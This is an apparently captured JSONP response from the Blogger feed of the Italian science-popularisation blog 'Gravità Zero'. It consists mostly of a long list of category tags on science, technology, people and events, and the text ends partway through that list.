

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery112207011035568295614_1769776706618&_=1769776706619
body_size: 101470
content:
// API callback
jQuery112207011035568295614_1769776706618({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-30T01:35:59.425+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"cultura"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 